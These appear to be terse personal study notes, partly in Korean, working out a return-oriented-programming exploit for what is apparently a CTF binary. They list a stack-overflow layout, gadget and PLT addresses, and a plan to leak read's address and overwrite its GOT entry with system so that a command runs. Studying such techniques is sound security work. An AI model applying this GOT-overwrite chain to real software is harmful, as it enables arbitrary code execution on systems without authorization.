 Date. No.
"A" 0x50
"B" 0x8
pop_rdi
buf 0x50
read_Got
rbp 0x8
puts_plt
ret 0x8
pop_rdi
0
pop_rsi_r15
<plt>
read_Got
puts : 0x4005c0
0
write : 0x4005d0
read_plt
read : 0x4005f0
pop_rdi
read_Got+8
read_plt
<ex>
1. 실제 read함수 주소구하기
2. read Got에 system 함수
3. read함수 실행
put. read system
rdi : 문자열의주소 rdi : 입력버퍼, 0 rdi : 커맨드.
rsi : 저장할 공간의주소
rdx : 크기
<gadget>
pop rdi : 0x 400883
pop_rsi_r15 : 0x 400881